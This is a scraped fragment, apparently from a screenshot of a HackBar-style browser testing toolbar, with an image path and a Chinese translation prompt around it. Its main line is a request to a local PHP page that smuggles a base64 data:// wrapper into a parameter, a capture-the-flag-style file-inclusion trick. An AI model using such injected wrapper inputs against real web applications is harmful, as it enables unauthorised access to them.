 Load URL
http://127.0.0.1/a.php?sj=data://text/plain;base64,dGhlIHVzZXIgaXMgYWRtaW4
Split URL
Execute
Enable Post data Enable Referrer
网页翻译 当前 英语 网页，是否翻译为 中文
YEEKIT